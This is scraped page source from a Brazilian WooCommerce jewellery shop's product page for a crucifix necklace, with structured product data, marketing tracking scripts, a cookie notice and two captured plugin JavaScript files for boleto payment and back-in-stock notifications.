	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Colares","@id":"https://www.waufen.com.br/categoria-produto/colares/"}},{"@type":"ListItem","position":3,"item":{"name":"Colares Religiosos","@id":"https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/"}},{"@type":"ListItem","position":4,"item":{"name":"Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia","@id":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/#product","name":"Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia","url":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/","description":"Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega R\u00e1pida e Segura. Descontos incr\u00edveis at\u00e9 finalizarem os estoques.","image":"https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg","sku":"1189-D","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"142.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/","seller":{"@type":"Organization","name":"Waufen","url":"https://www.waufen.com.br"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"466c2fe019","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bis-main-js-extra">
/* <![CDATA[ */
var wc_bis_params = {"version":"1.0.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","registration_form_nonce":"bc2516fdad"};
//# sourceURL=wc-bis-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2" id="wc-bis-main-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BRL","value":142,"items":[{"item_id":868,"item_name":"Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia","sku":"1189-D","price":142,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Colares","id":868}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia",
    "content_ids": "[\"1189-D_868\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"1189-D_868\",\"quantity\":1}]",
    "content_category": "Crucifixos",
    "value": "142",
    "currency": "BRL"
}, {
    "eventID": "ef04d169-30db-453e-b482-ce806837b272"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "4a0fa448-e3ed-4fa8-80f2-34213a69a043"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1
body_size: 329
content:
(function($) {
   if( ! $('body').hasClass('woocommerce-order-received') ) return;

   var $botao = $('div.woocommerce-message a.button');

   if( ! $botao.length ) return;

   $botao.html("Acessar o boleto");

   if( ! /wc-api\/WC_Itau_Shopline_Gateway/.test($botao.attr('href')) ) return;

   $iframe = $('<iframe />');
   $iframe.attr('src', $botao.attr('href'));
   $iframe.css('width', 0);
   $iframe.css('height', 0);
   $iframe.css('visibility', 'hidden');
   $iframe.css('position', 'absolute');
   $iframe.css('left', -10);
   $iframe.css('top', -10);
   $('body').append($iframe);
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2
body_size: 831
content:
!function(i){i(function(){i("body").wc_bis_form()});var r=function(){this.$body=i("body.single-product"),this.$variations_form=this.$body.find("form.variations_form"),this.$product_container=this.$body.find(".product.type-product").first(),this.has_errors=!1,this.handle_form=this.handle_form.bind(this),this.parse_product_id=this.parse_product_id.bind(this),this.product_id=this.parse_product_id(),this.$product_container.on("click","#wc_bis_send_form",this.handle_form)};r.prototype.parse_product_id=function(){var i=!1;return this.$product_container.length&&(i=parseInt(this.$product_container.prop("id").replace("product-",""),10)),!1!==i&&0!==i||(console.error("BIS Error: Could not parse product id."),this.has_errors=!0),i},r.prototype.parse_variation_id=function(){var i=!1;if(this.$variations_form.length){var r=this.$variations_form.find(".woocommerce-variation-add-to-cart").first();0===(i=parseInt(r.find('input[name="variation_id"]').val(),10))&&(console.error("BIS Error: Could not parse variation id."),this.has_errors=!0)}return i},r.prototype.parse_variation_attributes=function(){var r=[];return this.$variations_form.length&&this.$variations_form.find(".variations select").each(function(t,o){var n=i(this);r.push(n)}),r},r.prototype.add_hidden_input=function(r,t,o){var n=i("<input/>");n.val(t),n.prop("name",r),o.append(n)},r.prototype.handle_form=function(r){r.preventDefault(),this.has_errors=!1;var t=this.$body.find("> #wc_bis_product_live_form");t.length&&t.remove();var o=i(r.target).closest("#wc_bis_product_form"),n=o.find("#wc_bis_email");n.length&&""===n.val()&&(this.has_errors=!0);var s=i("<form/>"),a=o.find(":input");s.prop("method","post"),s.prop("id","wc_bis_product_live_form"),s.append(a.clone()),this.add_hidden_input("wc_bis_product_live_form",!0,s),this.add_hidden_input("security",wc_bis_params.registration_form_nonce,s);var d=this.parse_variation_id();if(d){this.add_hidden_input("wc_bis_variation_id",d,s);for(var e=this.parse_variation_attributes(),_=e.length-1;_>=0;_--)this.add_hidden_input(e[_].prop("name"),e[_].val(),s)}this.add_hidden_input("wc_bis_product_id",this.product_id,s),this.has_errors||(s.hide(),this.$body.append(s),s.submit())},i.fn.wc_bis_form=function(){return new r,this}}(jQuery);